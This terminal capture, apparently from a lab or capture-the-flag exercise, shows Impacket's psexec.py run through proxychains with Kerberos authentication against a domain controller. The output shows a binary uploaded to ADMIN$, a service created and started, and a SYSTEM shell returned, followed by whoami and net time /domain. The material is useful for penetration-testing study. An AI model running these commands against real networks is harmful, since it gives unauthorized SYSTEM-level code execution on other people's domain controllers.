 ┌──(kali㉿penetration)-[/mnt/c/Penetration/IntranetTools/imPacket/impacket-linux/examples]
└─$ proxychains -q python psexec.py XR-DC01.xiaorang.lab -no-pass -k -target-ip 172.22.15.13 -dc-ip 172.22.
15.13 -codec gbk
Impacket v0.12.0.dev1 - Copyright 2023 Fortra

[*] Requesting shares on 172.22.15.13.....
[*] Found writable share ADMIN$
[*] Uploading file QUEEzUVU.exe
[*] Opening SVCManager on 172.22.15.13.....
[*] Creating service EPdN on 172.22.15.13.....
[*] Starting service EPdN.....
[!] Press help for extra shell commands
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。

C:\windows\system32> whoami
nt authority\system
n
eC:\windows\system32> net time /domain
'nenet' 不是内部或外部命令，也不是可运行的程序
或批处理文件。

C:\windows\system32> net time /domain
\\XR-DC01.xiaorang.lab 的当前时间是 2025/1/24 20:53:16

命令成功完成。